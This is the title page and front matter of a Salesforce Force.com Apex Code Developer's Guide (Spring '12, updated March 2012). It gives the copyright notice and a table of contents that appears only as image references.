

salesforce: Spring '12

# **Force.com Apex Code Developer's Guide**



Last updated: March 10 2012

© Copyright 2000–2012 salesforce.com, inc. All rights reserved. Salesforce.com is a registered trademark of salesforce.com, inc., as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.

## **Table of Contents**

















